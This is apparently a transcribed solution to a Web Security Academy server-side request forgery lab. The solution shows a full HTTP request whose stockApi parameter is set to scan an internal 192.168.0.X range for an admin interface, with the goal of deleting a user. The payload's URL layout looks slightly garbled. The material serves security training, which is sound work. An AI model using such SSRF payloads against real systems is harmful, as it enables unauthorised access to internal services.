 This lab has a stock check feature which fetches
data from an internal system.
To solve the lab, use the stock check functionality to
scan the internal 192.168.0.X range for an
admin interface on port 8080, then use it to delete
the user carlos.
ACCESS THE LAB
Solution
1 POST /product/stock HTTP/2
2 Host: 0a5600b5045587ce805dcbf000b200e4.web-security-academy.net
3 Cookie: session=VLATr3WOz2UedVfYnmCHdbJ9iiLIysDt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600b5045587ce805dcbf000b200e4.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a5600b5045587ce805dcbf000b200e4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http%3A%2F%2F192.168.0.§1§/admin%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1